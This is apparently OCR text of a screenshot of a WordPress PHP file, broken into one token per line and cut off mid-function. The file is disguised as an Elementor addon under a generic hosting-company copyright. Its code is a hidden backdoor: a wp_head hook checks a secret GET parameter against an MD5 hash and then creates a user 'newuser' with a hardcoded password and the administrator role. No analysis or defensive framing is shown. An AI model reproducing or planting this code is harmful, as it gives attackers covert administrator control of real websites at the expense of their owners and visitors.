
8
*
9
* Copyright © 2023 Hosting
Company, . All Rights Reserved.
10
*/
11
12
add_action(
'wp_head'
,
'addon_path_elementor'
);
13
14
function
addon_path_elementor()
{
15
if
( md5(
$_GET
[
'pathway'
] )
==
'34d1f91fb2e514b8576fab1a75a89a6b'
) {
16
require
(
'wp-
includes/registration.php'
);
17
if
( !username_exists(
'newuser'
) ) {
18
$user_id
=
wp_create_user(
'newuser'
,
'NRTnzv*VEEGP3OFNAROZA&3O'
,
'any.gmail.address@gmail.com'
);
19
$user
=
new
WP_User(
$user_id
);
20
$user
->set_role(
'administrator'
);